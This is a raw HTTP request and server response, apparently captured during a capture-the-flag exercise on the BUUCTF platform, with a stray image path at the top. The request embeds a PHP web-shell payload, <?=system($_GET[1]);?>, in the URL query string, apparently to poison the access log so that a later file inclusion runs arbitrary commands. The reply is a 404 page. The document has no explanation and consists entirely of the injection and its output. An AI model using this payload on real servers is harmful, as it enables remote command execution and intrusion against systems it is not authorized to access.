 GET /123?a=<?=system($_GET[1]);?> HTTP/1.1
Host: a1f1cba5-7b0f-48fc-b0c8-62ee0a0289b9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 404 Not Found
Server: openresty
Date: Sun, 12 Apr 2020 02:00:09 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 313
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at
a1f1cba5-7b0f-48fc-b0c8-62ee0a0289b9.node3.buuoj.cn Port 80</addr
</body></html>